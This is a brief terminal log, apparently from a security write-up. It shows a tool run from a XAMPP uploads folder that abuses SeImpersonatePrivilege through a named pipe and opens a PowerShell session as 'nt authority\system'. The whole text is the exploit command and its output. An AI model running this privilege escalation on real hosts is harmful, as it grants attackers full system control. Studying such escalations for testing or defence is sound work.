 PS C:\xampp\htdocs\resources\uploads> ./print.exe -i -c powershell.exe
./print.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>